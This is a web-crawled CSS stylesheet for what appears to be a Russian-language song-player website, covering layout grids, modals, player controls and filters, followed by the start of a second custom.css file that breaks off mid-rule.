    display: inline-block;
    line-height: inherit;
    color: inherit
}

.breadcrumbs ul li a:active,
.breadcrumbs ul li a:focus,
.breadcrumbs ul li a:hover {
    color: #168de2;
    text-decoration: none
}

.breadcrumbs ul li,
.breadcrumbs ul li a {
    display: initial
}

.modal-opener {
    cursor: pointer
}

.modal-container {
    display: none;
    overflow: hidden;
    overflow-y: auto;
    overflow-x: auto;
    transition: all 1.35s ease
}

.modal-container_visible {
    display: block;
    width: 100%;
    height: 100vh;
    background: rgba(255, 255, 255, .7);
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9999;
    overflow-y: auto;
    overflow-x: auto;
    transition: all 1.35s ease
}

@media screen and (max-width:767px) {
    .breadcrumbs ul {
        display: inline-flex;
        flex-wrap: wrap
    }
    .breadcrumbs ul li {
        display: block;
        line-height: 14px
    }
    .modal-container_visible {
        min-height: 100vh;
        height: 100%
    }
}

.modal-close {
    display: block;
    width: 40px;
    height: 40px;
    border: none;
    background-color: transparent;
    background-image: url(../images/modals/modal-close-icon.png);
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: 32px 32px;
    cursor: pointer;
    position: absolute;
    top: 20px;
    right: 20px;
    transition: all .2s ease
}

.modal,
.modal_visible {
    transition: all 1.35s ease
}

@media screen and (max-width:767px) {
    .modal-close {
        top: 7px;
        right: 7px
    }
}

.login-modal,
.error_page-modal,
.feedback-modal,
.register-modal {
    display: block;
    width: 100%;
    max-width: 600px;
    min-width: 310px;
    height: auto;
    min-height: 300px;
    margin: auto;
    padding: 25px 60px 40px;
    border-radius: 6px;
    border: 2px solid #1d2541;
    background-color: #fff;
    position: absolute;
    top: 23%;
    left: 0;
    right: 0
}

@media screen and (max-width:767px) {
    .login-modal,
    .register-modal {
        top: 10px;
        padding: 40px 10px 30px
    }
    .player__track-name {
        max-width: 70%;
        padding: 0;
        margin: 0 3px
    }
}

.modal-input,
.modal-submit {
    height: 40px;
    padding: 0 20px
}

.modal-input {
    -webkit-appearance: none;
    display: block;
    width: 300px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 20px;
    line-height: 20px;
    color: #1d2541;
    border-radius: 6px;
    border: 1px solid #1d2541;
    background-color: #fff;
    margin: 0 0 30px
}

.modal-input:active,
.modal-input:focus,
.modal-input:hover {
    border-radius: 6px;
    border: 1px solid #1d2541;
    background-color: #fff
}

.modal-input::-webkit-input-placeholder {
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 20px;
    line-height: 20px;
    color: #1d2541
}

.modal-input:-ms-input-placeholder {
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 20px;
    line-height: 20px;
    color: #1d2541
}

.modal-input::placeholder {
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 20px;
    line-height: 20px;
    color: #1d2541
}

textarea.modal-input {
    height: auto;
    min-height: 60px
}

.form-feedback textarea.modal-input {
    margin-top: 20px;
    width: 100%
}

@media screen and (max-width:767px) {
    .modal-input {
        margin: 0 0 18px
    }
}

.modal-submit {
    display: inline-block;
    wdith: auto;
    min-width: 100px;
    margin: 0 0 30px;
    font-family: 'Museo Sans Cyrl 700', sans-serif;
    font-size: 18px;
    line-height: 40px;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    border: 1px solid #ff5715;
    background-color: #ff5715;
    cursor: pointer
}

.modal-submit:active,
.modal-submit:focus,
.modal-submit:hover {
    border-radius: 6px;
    border: 1px solid #ff5715;
    background-color: #fff;
    color: #ff5715
}

@media screen and (max-width:767px) {
    .modal-submit {
        margin: 0 0 18px
    }
}

.modal {
    z-index: -1;
    opacity: 0
}

.modal_visible {
    display: block;
    z-index: 10000;
    opacity: 1
}

.osprey-page-section {
    display: block;
    width: 100%;
    height: auto;
    margin: 0;
    padding: 48px 0 80px
}

@media screen and (max-width:767px) {
    .osprey-page-section {
        padding-top: 0;
        padding-bottom: 0
    }
}

.osprey-page-section_no-padding-top {
    padding-top: 0
}

.osprey-page-section-content {
    display: block;
    width: 100%;
    max-width: 1007px;
    height: auto;
    margin: 0 auto;
    padding: 0
}

.osprey-grid-container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -ms-flex-align: stretch;
    align-items: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -ms-flex-pack: start;
    justify-content: flex-start;
    width: 100%;
    height: auto;
    margin: 0;
    padding: 0
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .osprey-grid-container {
        padding: 0 20px
    }
}

.osprey-grid-container_sbetween {
    -ms-flex-pack: justify;
    justify-content: space-between
}

.osprey-grid-container_padding-bottom-32 {
    padding-bottom: 32px
}

.osprey-grid-1,
.osprey-grid-10,
.osprey-grid-11,
.osprey-grid-12,
.osprey-grid-2,
.osprey-grid-3,
.osprey-grid-4,
.osprey-grid-5,
.osprey-grid-6,
.osprey-grid-7,
.osprey-grid-8,
.osprey-grid-9 {
    display: block;
    width: auto;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    height: auto;
    margin: 0;
    position: relative
}

.osprey-grid-centered-item {
    margin-right: auto;
    margin-left: auto
}

.osprey-grid-1 {
    max-width: calc(100%/12 * 1);
    -ms-flex-preferred-size: calc(100%/12 * 1);
    flex-basis: calc(100%/12 * 1)
}

.osprey-grid-2 {
    max-width: calc(100%/12 * 2);
    -ms-flex-preferred-size: calc(100%/12 * 2);
    flex-basis: calc(100%/12 * 2)
}

.osprey-grid-3 {
    max-width: calc(100%/12 * 3);
    -ms-flex-preferred-size: calc(100%/12 * 3);
    flex-basis: calc(100%/12 * 3)
}

.osprey-grid-4 {
    max-width: calc(100%/12 * 4);
    -ms-flex-preferred-size: calc(100%/12 * 4);
    flex-basis: calc(100%/12 * 4)
}

.osprey-grid-5 {
    max-width: calc(100%/12 * 5);
    -ms-flex-preferred-size: calc(100%/12 * 5);
    flex-basis: calc(100%/12 * 5)
}

.osprey-grid-6 {
    max-width: calc(100%/12 * 6);
    -ms-flex-preferred-size: calc(100%/12 * 6);
    flex-basis: calc(100%/12 * 6)
}

.osprey-grid-7 {
    max-width: calc(100%/12 * 7);
    -ms-flex-preferred-size: calc(100%/12 * 7);
    flex-basis: calc(100%/12 * 7)
}

.osprey-grid-8 {
    max-width: calc(100%/12 * 8);
    -ms-flex-preferred-size: calc(100%/12 * 8);
    flex-basis: calc(100%/12 * 8)
}

.osprey-grid-9 {
    max-width: calc(100%/12 * 9);
    -ms-flex-preferred-size: calc(100%/12 * 9);
    flex-basis: calc(100%/12 * 9)
}

.osprey-grid-10 {
    max-width: calc(100%/12 * 10);
    -ms-flex-preferred-size: calc(100%/12 * 10);
    flex-basis: calc(100%/12 * 10)
}

.osprey-grid-11 {
    max-width: calc(100%/12 * 11);
    -ms-flex-preferred-size: calc(100%/12 * 11);
    flex-basis: calc(100%/12 * 11)
}

.osprey-grid-12 {
    max-width: calc(100%/12 * 12);
    -ms-flex-preferred-size: calc(100%/12 * 12);
    flex-basis: calc(100%/12 * 12)
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .osprey-grid-1-tablet {
        max-width: calc(100%/12 * 1);
        -ms-flex-preferred-size: calc(100%/12 * 1);
        flex-basis: calc(100%/12 * 1)
    }
    .osprey-grid-2-tablet {
        max-width: calc(100%/12 * 2);
        -ms-flex-preferred-size: calc(100%/12 * 2);
        flex-basis: calc(100%/12 * 2)
    }
    .osprey-grid-3-tablet {
        max-width: calc(100%/12 * 3);
        -ms-flex-preferred-size: calc(100%/12 * 3);
        flex-basis: calc(100%/12 * 3)
    }
    .osprey-grid-4-tablet {
        max-width: calc(100%/12 * 4);
        -ms-flex-preferred-size: calc(100%/12 * 4);
        flex-basis: calc(100%/12 * 4)
    }
    .osprey-grid-5-tablet {
        max-width: calc(100%/12 * 5);
        -ms-flex-preferred-size: calc(100%/12 * 5);
        flex-basis: calc(100%/12 * 5)
    }
    .osprey-grid-6-tablet {
        max-width: calc(100%/12 * 6);
        -ms-flex-preferred-size: calc(100%/12 * 6);
        flex-basis: calc(100%/12 * 6)
    }
    .osprey-grid-7-tablet {
        max-width: calc(100%/12 * 7);
        -ms-flex-preferred-size: calc(100%/12 * 7);
        flex-basis: calc(100%/12 * 7)
    }
    .osprey-grid-8-tablet {
        max-width: calc(100%/12 * 8);
        -ms-flex-preferred-size: calc(100%/12 * 8);
        flex-basis: calc(100%/12 * 8)
    }
    .osprey-grid-9-tablet {
        max-width: calc(100%/12 * 9);
        -ms-flex-preferred-size: calc(100%/12 * 9);
        flex-basis: calc(100%/12 * 9)
    }
    .osprey-grid-10-tablet {
        max-width: calc(100%/12 * 10);
        -ms-flex-preferred-size: calc(100%/12 * 10);
        flex-basis: calc(100%/12 * 10)
    }
    .osprey-grid-11-tablet {
        max-width: calc(100%/12 * 11);
        -ms-flex-preferred-size: calc(100%/12 * 11);
        flex-basis: calc(100%/12 * 11)
    }
    .osprey-grid-12-tablet {
        max-width: calc(100%/12 * 12);
        -ms-flex-preferred-size: calc(100%/12 * 12);
        flex-basis: calc(100%/12 * 12);
        padding-left: 0;
        padding-right: 0
    }
    .tablet-padding-top-block {
        padding-top: 55px;
        border-top: 1px dashed #bdbec6
    }
}

@media screen and (max-width:767px) {
    .osprey-grid-12 {
        padding-left: 0;
        padding-right: 0
    }
    .osprey-grid-1-mobile {
        max-width: calc(100%/12 * 1);
        -ms-flex-preferred-size: calc(100%/12 * 1);
        flex-basis: calc(100%/12 * 1)
    }
    .osprey-grid-2-mobile {
        max-width: calc(100%/12 * 2);
        -ms-flex-preferred-size: calc(100%/12 * 2);
        flex-basis: calc(100%/12 * 2)
    }
    .osprey-grid-3-mobile {
        max-width: calc(100%/12 * 3);
        -ms-flex-preferred-size: calc(100%/12 * 3);
        flex-basis: calc(100%/12 * 3)
    }
    .osprey-grid-4-mobile {
        max-width: calc(100%/12 * 4);
        -ms-flex-preferred-size: calc(100%/12 * 4);
        flex-basis: calc(100%/12 * 4)
    }
    .osprey-grid-5-mobile {
        max-width: calc(100%/12 * 5);
        -ms-flex-preferred-size: calc(100%/12 * 5);
        flex-basis: calc(100%/12 * 5)
    }
    .osprey-grid-6-mobile {
        max-width: calc(100%/12 * 6);
        -ms-flex-preferred-size: calc(100%/12 * 6);
        flex-basis: calc(100%/12 * 6)
    }
    .osprey-grid-7-mobile {
        max-width: calc(100%/12 * 7);
        -ms-flex-preferred-size: calc(100%/12 * 7);
        flex-basis: calc(100%/12 * 7)
    }
    .osprey-grid-8-mobile {
        max-width: calc(100%/12 * 8);
        -ms-flex-preferred-size: calc(100%/12 * 8);
        flex-basis: calc(100%/12 * 8)
    }
    .osprey-grid-9-mobile {
        max-width: calc(100%/12 * 9);
        -ms-flex-preferred-size: calc(100%/12 * 9);
        flex-basis: calc(100%/12 * 9)
    }
    .osprey-grid-10-mobile {
        max-width: calc(100%/12 * 10);
        -ms-flex-preferred-size: calc(100%/12 * 10);
        flex-basis: calc(100%/12 * 10)
    }
    .osprey-grid-11-mobile {
        max-width: calc(100%/12 * 11);
        -ms-flex-preferred-size: calc(100%/12 * 11);
        flex-basis: calc(100%/12 * 11)
    }
    .osprey-grid-12-mobile {
        max-width: calc(100%/12 * 12);
        -ms-flex-preferred-size: calc(100%/12 * 12);
        flex-basis: calc(100%/12 * 12);
        padding-left: 0;
        padding-right: 0
    }
}

.osprey-no-padding-left,
.osprey-no-padding-right {
    padding-left: 0 !important
}

input.accordion-input,
label.accordion-label {
    display: none
}

@media screen and (max-width:767px) {
    .heading-accordion:before {
        content: '';
        width: 27px;
        height: 27px;
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        right: 10px;
        background-color: transparent;
        background-image: url(../images/icons/accordion-open.png);
        background-position: 50% 50%;
        background-size: 27px 27px
    }
    .accordion-blocks {
        display: block
    }
    .accordion-block {
        width: 100%
    }
    .accordion-block:first-child {
        padding-right: 0
    }
    .accordion-block:last-child {
        padding-left: 0
    }
    .osprey-page-section-content h1,
    .osprey-page-section-content h2,
    .osprey-page-section-content p {
        width: auto;
        padding-left: 20px;
        margin-right: 10px;		margin-bottom: 10px;		margin-top:15px;
    }
    .page-heading-h1.page-heading-h2_note {
        padding-left: 60px;
        background-position: 10px
    }
}

.accordion-input:checked+.heading-accordion:before {
    background-image: url(../images/icons/accordion-open.png)
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .hidden-on-tablet,
    .visible-on-tablet {
        display: none !important
    }
}

@media screen and (min-width:768px) {
    .visible-on-mobile {
        display: none !important
    }
}

@media screen and (max-width:767px) {
    .player-container_active .player-container-top,
    .player__inner {
        min-height: 45px
    }
    .player__lyrics {
        margin-right: 10px
    }
    .player__lyrics,
    .player__video {
        width: 25px
    }
    .player-container_active .player__length {
        display: none
    }
    .osprey-hidden-on-mobile {
        display: none
    }
    .player-mobile-filter .osprey-hidden-on-mobile {
        display: block
    }
    .header-fixed-menu__container .ws-input {
        display: none
    }
    .fixed-player .player-mobile-menu-button,
    .fixed-player .player__prev-btn,
    .fixed-player .player__next-btn,
    .fixed-player .player__play-pause-btn {
        height: 45px;
        flex: 0 0 30px
    }
    .player__play-pause-btn,
    .player__lyrics,
    .player__video,
    .player__download,
    .player__favorite {
        height: 45px
    }
    .player-mobile-filter .page-heading-h2_sidebar {
        color: #0aa4dd;
        margin: 20px 0;
        font-size: 12px;
        line-height: 14px
    }
    .player__element_mobile {
        display: none
    }
    .player__length {
        order: 6;
        width: auto;
        flex-grow: 1;
        font-size: 14px;
        text-align: right;
        margin-right: 5px;
        position: relative
    }
    .fixed-player .player__length {
        width: auto;
        font-size: 10px;
        text-align: right;
        float: right;
        padding-top: 7px;
        position: relative;
    }
    .player__download {
        order: 7;
        width: 40px;
        border-left: 0;
        box-shadow: none;
        margin: 0
    }
    .player__mobile-menu {
        order: 8;
        width: 30px;
        margin-top: 0;
        flex: 0 0 30px;
        margin-right: 5px
    }
    .player__likes {
        width: 20px
    }
    .player__favorite,
    .player__likes {
        position: relative
    }
    .player__favorite:before,
    .player__likes:before {
        position: absolute;
        content: '';
        top: 50%;
        left: 0;
        transform: translateY(-50%);
        width: 1px;
        height: 27px;
        background-color: #a8c0c745
    }
    .player__favorite:before {
        left: auto;
        right: 0
    }
    .hidden-on-mobile {
        display: none !important
    }
    .accordion-input:checked~.accordion-block {
        max-height: 90000px;
        padding: 20px 0
    }
    .compilations__item {
        position: relative;
        margin-left: 15px;
        background-image: none !important
    }
    .compilations__item:before {
        content: '';
        position: absolute;
        left: 0;
        top: 50%;
        transform: translateY(-50%);
        border: 3px solid transparent;
        border-left: 5px solid #02496c
    }
    .tabs-block__container {
        padding: 10px 0
    }
    .song-author {
        padding: 0 15px
    }
    .page-heading-h1_inner {
        max-width: 100%
    }
}

.why__helpful_left {
    padding-right: 40px
}

.block-player-items {
    flex-wrap: wrap;
    margin-top: 24px
}

@media screen and (max-width:767px) {
    .player-block__inner-product {
        display: flex;
        flex-direction: column;
        padding: 0 20px
    }
    .player-block__inner-top-container {
        display: block;
        margin-top: 30px
    }
    .block-player-items {
        padding: 0 20px;
        margin-top: 30px
    }
    .ads-content-bottom-15 {
        padding-bottom: 15px
    }
}

.block-player__item {
    width: 100%;
    opacity: .85;
    margin-bottom: 40px;
    transition: all .2s ease-in-out
}

.block-player__item:hover {
    opacity: 1
}

.block-player {
    width: 100%
}

@media screen and (min-width:768px) {
    .block-player__item-all {
        margin-right: 30px;
        margin-bottom: 30px;
        padding-bottom: 27px;
        border-bottom: 1px dashed #e1e2e4
    }
    .block-player__item-all .player-container-stories,
    .block-player__item-all .block-player__item {
        margin-bottom: 0
    }
    .player-container-stories {
        margin-bottom: 30px
    }
}

@media screen and (min-width:1024px) {
    .block-player__item_min {
        width: 100%
    }
}

.block-player__item-all .block-player__item-name {
    margin-top: -5px
}

.block-player__item-container-image {
    margin-right: 20px;
    text-align: center
}

.block-player__item-image-container {
    width: 100px;
    flex: 0 0 100px;
    display: block;
    text-align: center
}

.block-player__item-image {
    height: 100px;
    max-width: 100%;
    border-radius: 10px
}

@media screen and (max-width:767px) {
    .mobile-sortable {
        margin-bottom: 30px
    }
    .block-player__item-image-container {
        width: 70px;
        flex: 0 0 70px
    }
    .block-player__item-image {
        height: 70px
    }
    .block-player__item_min .block-player__item-tags {
        margin-top: 2px
    }
}

.block-player__item-length {
    color: #84ad33;
    font-size: 12px;
    line-height: 18px;
    font-family: 'Museo Sans Cyrl 900'
}

.block-player__item-name {
    display: block;
    color: #3c435a;
    margin-top: -5px;
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 13px;
    font-family: 'Museo Sans Cyrl 500'
}

.block-player__item-author {
    color: #747783;
    font-size: 13px;
    line-height: 18px;
    margin-right: 5px;
    margin-bottom: 6px;
    font-family: 'Museo Sans Cyrl 300'
}

.block-player__item-tags {
    flex-wrap: wrap;
    margin-bottom: 7px;	
}
.block-player__item-tags.hide-tags-player {
	display:none;
}
.block-player__item-all .block-player__item-tags {
    margin-top: 7px;
    margin-bottom: 0
}

.block-player__item-all .block-player__item-favorite {
  margin-right: 35px
}
.block-player__item_min .block-player__item-favorite {
  margin-right: 35px
}
.block-player__item_min .block-player__item-likes {
  margin-right: 35px;
}



.block-player__item-tag {
    color: #04aeda;
    display: block;
    font-size: 11px;
    line-height: 20px;
    margin-right: 5px;
    font-family: 'Museo Sans Cyrl 500'
}

.block-player__item-likes {
    height: 17px;
    color: #04aeda;
    display: block;
    cursor: pointer;
    line-height: 1;
    text-align: center;
    padding-left: 30px;
    position: relative;
}

.block-player__item-likes:before {
    top: 50%;
    width: 16px;
    content: '';
    height: 17px;
    position: absolute;
    background-size: cover;
    background-position: 0 0;
    transform: translate(-150%, -55%);
    background-repeat: no-repeat;
    background-image: url(../images/player/likes.png)
}

.block-player__likes_green {
    color: #70a013
}

.block-player__likes_green:before {
    background-image: url(../images/player/likes-green.png)
}

.block-player__item-favorite {
    color: #797c89;
    font-size: 15px;
    cursor: pointer;
    padding-left: 25px;
    position: relative;
    font-family: 'Museo Sans Cyrl 300'
}

.block-player__item-favorite:before {
    top: 50%;
    width: 16px;
    content: '';
    height: 17px;
    position: absolute;
    background-size: cover;
    background-position: 0 0;
    transform: translate(-150%, -50%);
    background-repeat: no-repeat;
    background-image: url(../images/player/add-to-favorites.png)
}

.block-player__item-favorite_in-favorites:before {
    background-image: url(../images/player/in-favorites.png)
}

.block-player__item-btn {
    color: #48494d;
    font-size: 15px;
    cursor: pointer;
    padding-left: 25px;
    position: relative;
    font-family: 'Museo Sans Cyrl 500'
}

.block-player__item-btn:before {
    top: 50%;
    width: 11px;
    content: '';
    height: 17px;
    position: absolute;
    background-size: contain;
    background-position: 0 0;
    transform: translate(-150%, -40%);
    background-repeat: no-repeat
}

.block-player__item-btn_play:before {
    background-image: url(../images/player/play.png)
}

.block-player__item-btn_pause:before {
    background-image: url(../images/player/pause.png)
}

.block-player__item-info-container,
.block-player__item-top-container,
.block-player__item-bottom-container {
    width: 100%
}

.block-player__item-bottom,
.flex-container.block-player__item-track-info,
.flex-container.block-player__item-bottom-container {
    flex: 0 0 auto;
    align-items: center;
    justify-content: space-between
}

.block-player__inner-body,
.block-player__item-body {
    font-size: 13px;
    line-height: 22px;
    color: #4b4b4b;
    margin-bottom: 10px
}

.block-player__item-all .block-player__item-btn span {
    border-bottom: 1px dashed #000
}

.block-player__item-btn_play.active {
    color: #70a013
}

.block-player__item-all .block-player__item-btn.active span {
    border-bottom-color: #70a013
}

.block-player__item-btn_play.active:before {
    transform: rotate(90deg) translate(-65%, 100%)
}

@media screen and (max-width:768px) {
    .block-player__item-all .block-player__item-tags {
        margin-top: 2px
    }
    .block-player__item-bottom-container {
        width: 100%;
        display: flex;
        align-items: flex-start !important;
        justify-content: space-between !important
    }
}

.songs-sort-block__input {
    display: none
}

.block-player__item-track-info .flex-container {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto
}

@media screen and (min-width:768px) {
    .player-block__inner-product {
        margin-bottom: 30px
    }
    .block-player__item-author {
        font-size: 14px
    }
    .block-player__item-info-container {
        width: -webkit-calc(100% - 130px);
        width: calc(100% - 130px)
    }
    .section-song-inner {
        padding-right: 25px
    }
}

.player-block__inner-image-container {
    text-align: center
}

.player-block__inner-image {
    width: 100%;
    max-width: 100%;
		height: auto;
    border-radius: 10px
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .player-block__inner-image {
        width: auto;
        height: 150px
    }
    .player-block__inner-image-container {
        width: 150px;
        flex: 0 0 150px;
        margin-right: 10px
    }
    .song-counters-block__item {
        font-size: 18px
    }
    .likes-button__counter {
        padding: 0 15px
    }
    .likes-and-download-block__likes-button {
        margin-right: 0
    }
    .likes-and-favourites-block__favourites-button,
    .likes-button__text {
        font-size: 12px;
        line-height: 14px
    }
    .download-button__text {
        padding-left: 0
    }
}

@media screen and (min-width:1024px) {
    .player-block__inner-image {
        width: auto;
        height: 310px
    }
    .player-block__inner-image-container {
        width: 310px;
        flex: 0 0 310px;
        margin-right: 10px
    }
}

.block-player__inner-body-btn {
    color: #ff5b1d;
    display: block;
    cursor: pointer;
    margin-top: 10px;
    text-decoration: underline;
    background-color: transparent
}

.block-player__inner-body_hidden {
    height: 280px;
    overflow: hidden;
    position: relative
}

.block-player__inner-body-btn_hidden {
    display: none
}

.player-container-stories {
    display: none
}

.block-player.active .player-container-stories {
    display: block;
    margin-top: 30px
}

.block-player__item-btn a {
    color: #797c89
}

.collection-list .flex-container {
    justify-content: center
}

@media screen and (max-width:767px) {
    .collection-list .flex-container,
    .block-player__item-track-info.flex-container,
    .block-player__item-track-info .flex-container {
        width: 100%
    }
    .collection-list .flex-container,
    .block-player__item-track-info.flex-container {
        display: block
    }
    .block-player.active .player-container-stories {
        margin-top: 0;
        margin-bottom: 30px
    }
    .block-player.active .block-player__item {
        margin-bottom: 10px
    }
    .block-player__item-name {
        margin-bottom: 10px
    }
    .block-player__item-author {
        margin-bottom: 5px
    }
    .player__play-pause-btn--mobile {
        margin: auto;
        border-radius: 50%;
        width: 60px;
        height: 60px !important;
        background-color: #e3f6fb;
        background-size: 13px 17px
    }
    .player__track-name--mobile {
        padding-left: 10px !important
    }
    .player--mobile {
        padding-top: 10px
    }
    .player-container.active .player__play-pause-btn--mobile {
        background-color: #a7edff
    }
    .player__play-pause-btn--mobile.player__play-pause-btn_active {
        filter: none
    }
}

.player-container.active .track-controls,
.player-container.active .player {
    background-color: #cdeff8
}

.player-container.active .track-controls {
    display: flex;
    padding: 5px 15px;
    border-radius: 6px;
    align-items: center;
    margin-bottom: 5px
}

.page-sidebar-popular__title {
    color: #747783;
    line-height: 1;
    font-size: 21px
}

.popular-songs-block__item {
    margin-top: 40px
}

.popular-songs-block__item-image-container {
    margin-bottom: 10px
}

.main-index {
    align-items: center
}

.main-filter {
    margin-left: 25px;
    border-radius: 10px;
    background-color: #f3f3f3
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .main-index {
        align-items: flex-start;
        flex-direction: column
    }
    .main-filter {
        margin-left: 0
    }
    .songs-sort-block__label {
        font-size: 12px;
        padding: 10px 15px
    }
}

.main-filter__link {
    color: #747783;
    display: block;
    line-height: 1;
    font-size: 14px;
    padding: 10px 15px;
    position: relative;
    border-radius: 10px
}

.main-filter__link:before {
    top: 50%;
    right: 0;
    content: '';
    height: 25px;
    position: absolute;
    transform: translateY(-50%);
    border-right: 1px solid #e6e6e7
}

.main-filter__link:last-child:before,
.main-filter__link_active:before {
    display: none
}

.main-filter__link_active {
    color: #fff;
    padding: 10px 20px;
    background-color: #04aeda
}

.sidebar-inner {
    padding: 10px 0 0 15px
}

.sidebar {
    padding: 20px 0 0 15px
}

.sidebar__title {
    margin: 0 0 35px
}

.filter__title {
    color: #04aeda;
    line-height: 1;
    font-size: 14px;
    position: relative;
    flex: 1 0 auto;
    align-items: center;
    margin-bottom: 25px;
    text-transform: lowercase
}

.filter__title-text {
    flex: 1 0 auto
}

.filter__title-text i {
    font-size: .9em;
    font-family: 'Calibri'
}

.filter__title-dotted {
    width: 100%;
    margin-left: 8px;
    border: .5px dashed #e1e2e4
}

.filter__item-link {
    color: #666b79;
    display: block;
    line-height: 1;
    font-size: 15px;
    position: relative;
    padding-left: 15px;
    margin-bottom: 14px
}

.filter__item-link span {
    color: #707070;
    visibility: hidden;
    transition: all .1s ease-in-out
}

.filter__item-link:before {
    left: 0;
    top: 50%;
    width: 4.5px;
    content: '';
    height: 4.5px;
    position: absolute;
    transform: translateY(-50%);
    background-color: #666b79;
    border: 2px solid #dfe0e2;
    transition: all .3s ease-in-out
}

.filter__item-link:hover {
    color: #014467;
    text-decoration: underline
}

.filter__item-link:hover:before {
    background-color: #ff6328
}

.filter__item-link:hover span {
    visibility: visible
}

.song-author-block__image-container {
    width: 170px;
    height: 170px
}

.song-author-block__image {
    border-radius: 10px
}

.song-author-block__prename {
    font-size: 14px;
    margin-top: 35px
}

.song-author-block__name {
    color: #747783;
    display: block;
    font-size: 26px;
    margin-top: 10px;
    line-height: 32px
}

.loading-page main {
    -webkit-filter: grayscale(90%);
    filter: grayscale(90%)
}

.end_page_content,
.start_page_content {
    display: none !important
}

.subplayer-link-mobile {
    margin-top: 5px;
    display: block;
    color: #fff;
    margin-left: -4px;
    margin-right: -4px;
    margin-bottom: -4px;
    line-height: 25px;
    margin-bottom: -4px;
    text-align: center;
    white-space: nowrap;
    background-color: #860101;
    font-size: 14px
}

.subplayer-link-mobile-line {
    text-decoration: line-through
}

.subplayer-link-mobile span {
    border-bottom: 1px solid #fff
}
.block-player__item-bottom .block-player__item-likes {		display:none;	}
.osprey-page-section-content-main_mobile .block-player__item-bottom .block-player__item-likes {	display:none;}
.osprey-page-section-content-main_mobile .block-player__item-container-image .block-player__item-likes {	display:block;}
@media (min-width:768px) {	
	.osprey-page-section-content-main_mobile .block-player__item-bottom .block-player__item-likes {		display:block;	}
	.osprey-page-section-content-main_mobile .block-player__item-container-image .block-player__item-likes {		display:none;	}	
	.subplayer-link-mobile {
		display: none
	}
}

.fixed-player {
    padding-bottom: env(safe-area-inset-bottom)
}

@supports(padding:max(0)) {
    .osprey-page-section-content {
        padding-left: max(5px, env(safe-area-inset-left));
        padding-right: max(5px, env(safe-area-inset-right))
    }
}

.fixed-player.loading-long {
    height: 120px;
}

.loading-long-block {
    justify-content: center;
    padding: 5px;
    position: relative;
    max-width: 400px;
    margin: 0 auto;
}

.loading-long-title {
    font-size: 10pt;
    text-align: center;
    color: #b3efff;
}

.loading-long-buttons {
    text-align: center;
}

.loading-long-buttons button {
    display: inline-block;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 12px;
    line-height: 12pt;
    font-style: normal;
    text-align: right;
    color: #ff5715;
    cursor: pointer;
    text-decoration: underline;
    background: none;
    padding: 0 10px;
    margin: 0 5px;
}

.loading-long-buttons button.loading-long-button-reload {
    color: #fff;
}

.loading-long-close {
    position: absolute;
    width: 25px;
    height: 25px;
    top: 10px;
    right: 5px;
    cursor: pointer;
}

.loading-long-close svg {
    width: 20px;
    height: 20px;
}.main-navigation .show-all-link {	color: #ff5715;}

.player-stories-list {
	display:none;
	margin-bottom: 25px;
}
.player-stories-list.active {
	display:block;
}

@media (max-width: 767px) {
	.player-stories-list .player__play-pause-btn {
		width: 45px;
		flex: 0 0 45px;
		margin-right: 0;
		box-shadow: none;
		border-right: none;
		display: block !important;
	}
}
.soc-block {
	display: block;
	margin-bottom: 30px;
}
.section-song-inner .soc-block {
	text-align: center;
	margin: 30px auto;
}

.youtube-link{
    display: none;
}

@media (max-width: 767px){
    .youtube-link{
        display: flex;
        margin: 20px 0;
        color: #1d2541;
        align-items: center;
        line-height: 1.2;
        padding: 0 10px;
        font-size: 15px;
    }
}
.youtube-link__img{
    display: block;
    width: 80px;
    height: 80px;
    object-fit: cover;
    object-position: 50% 50%;
    margin-right: 20px;
}
.youtube-link__button{
    background-color: #c4302b ;
    padding: 5px 10px;
    border-radius: 25px;
    margin-top: 5px;
    color: #fff;
    text-align: center;
}

.d-center{
    display: flex;
    justify-content: center;
}

--- FILE ---
content_type: text/css
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/design/default_1/css/custom.css?v1688325261
body_size: 1235
content:
/* .main-pager,  */
.main-fast-tags {
	display:none
}
.main-filter {
	white-space: nowrap;
}
.catalog-media-block {
	display:none;
}


.show-more-main {
	width: auto;
	padding: 20px 40px;
	color: #fff;
	background: #ff5c1d;
	font-size: 16px;
	font-family: 'Museo Sans Cyrl 500', sans-serif;	
	border-radius: 5px;
	cursor:pointer;
}
.show-more-main:hover {
	border-radius: 5px;
}
@media screen and (max-width: 768px) {
	.show-more-main {
		padding: 10px 20px;
		/* border-radius: 5px; */
		background: #00A2CE;
		/* color: #fff; */
		font-weight: bold;
		margin-bottom: 25px;
		width: 80%;
		width: calc( 100% - 40px);
		font-size: 12pt;
	}
	.show-more-main:hover {	background: #4ac2e2; }
}

.show-all-link-btn + .main-pager {	margin-top: 10px;	}
@media screen and (max-width: 768px) {
	.show-all-link-btn + .main-pager {	margin-top: 0;	}	
}


@media screen and (max-width: 768px) {
	.catalog-media-block .page-heading-h2 {
		color: #70a013;
	}
	.catalog-media-block {
		display:block;
	}
	.main-rows .pagination {
		padding-bottom: 20px;
		border-bottom: 1px dotted #96b952;
		margin-left: 25px;
		margin-right: 25px;
		box-sizing: border-box;
	}
	.compilations-columns {
		margin-left: 25px;
		margin-right: 25px;
		box-sizing: border-box;
		margin-top: 25px;
		margin-bottom: 25px;
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
